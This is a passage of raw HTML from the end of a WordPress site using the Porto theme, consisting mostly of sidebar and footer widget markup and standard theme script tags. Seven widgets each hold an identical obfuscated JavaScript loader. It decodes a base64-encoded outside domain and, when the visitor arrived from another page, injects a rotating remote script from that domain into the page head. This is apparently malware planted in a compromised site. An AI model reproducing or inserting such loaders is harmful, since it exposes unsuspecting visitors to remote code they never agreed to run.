    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"18ed38ddb6"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"bf0084630d","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-17 05:07:25 -->